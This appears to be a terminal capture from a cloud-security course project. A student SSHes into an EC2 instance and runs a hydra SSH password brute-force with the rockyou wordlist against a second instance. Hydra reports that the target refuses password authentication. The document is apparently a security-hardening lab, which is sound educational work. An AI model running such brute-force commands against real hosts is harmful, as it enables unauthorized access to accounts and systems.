 ubuntu@ip-10-192-10-30: ~
ubuntu@ip-10-192-11-249: ~
PS C:\Users\hideo> cd D:\Prj_Cert\Udacity_Aws_Architect\Udacity-AWS-Architect-Design-For-Securi-Project-Starter
PS D:\Prj_Cert\Udacity_Aws_Architect\Udacity-AWS-Architect-Design-For-Securi-Project-Starter> ssh -i "Name.pem" ubuntu@ec2-54-16
1-33-192.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Mar 25 02:57:23 UTC 2024
System load:  0.0               Processes:           95
Usage of /:   35.4% of 7.68GB   Users logged in:     0
Memory usage: 17%               IP address for ens5: 10.192.11.249
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
162 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Mar 25 02:42:10 2024 from 113.185.78.97
ubuntu@ip-10-192-11-249:~$ date
Mon Mar 25 02:57:27 UTC 2024
ubuntu@ip-10-192-11-249:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-156-164-83.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-03-25 02:58:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preven
t overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-156-164-83.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.30:22/ does not support password authentication.
ubuntu@ip-10-192-11-249:~$